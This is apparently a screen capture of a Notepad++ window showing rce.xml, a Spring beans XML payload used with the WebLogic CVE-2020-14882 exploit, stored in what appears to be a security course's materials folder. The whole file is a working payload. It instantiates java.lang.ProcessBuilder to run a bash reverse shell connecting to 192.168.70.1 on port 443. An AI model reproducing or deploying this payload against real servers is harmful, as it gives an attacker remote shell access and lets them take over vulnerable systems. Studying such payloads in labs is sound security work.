 E:\learn\6.网安世纪\5.线下班\2.课程资料\16.Weblogic\CVE-2020-14882\CVE-2020-14882_ALL-master\rce.xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
rce.xml
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <beans xmlns="http://www.springframework.org/schema/beans"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
5 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
6 <constructor-arg>
7 <list>
8 <value>bash</value>
9 <value>-c</value>
10 <value><![CDATA[bash -i >& /dev/tcp/192.168.70.1/443 0>&1]]></value>
11 </list>
12 </constructor-arg>
13 </bean>
14 </beans>
eXtensible Markup Language file length : 622 lines : 14 Ln : 14 Col : 9 Sel : 0 | 0 Windows (CR LF) UTF-8 INS